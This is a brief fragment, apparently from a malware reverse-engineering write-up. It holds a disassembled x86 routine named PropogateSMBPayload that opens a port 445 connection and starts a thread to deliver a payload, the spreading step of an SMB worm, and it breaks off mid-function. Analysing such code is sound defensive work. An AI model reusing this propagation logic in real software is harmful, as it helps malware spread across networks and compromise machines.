 PropogateSMBPayload proc near
arg_0= dword ptr 4
push esi
mov esi, [esp+4+arg_0]
push esi
call SetupPort445Connection
add esp, 4
test eax, eax
jle short loc_407702
push 0
push 0
push esi
push offset PayloadDeliver
push 0
push 0
call ds:_beginthreadex
mov esi, eax
add esp, 18h
test esi, esi
jz short loc_407702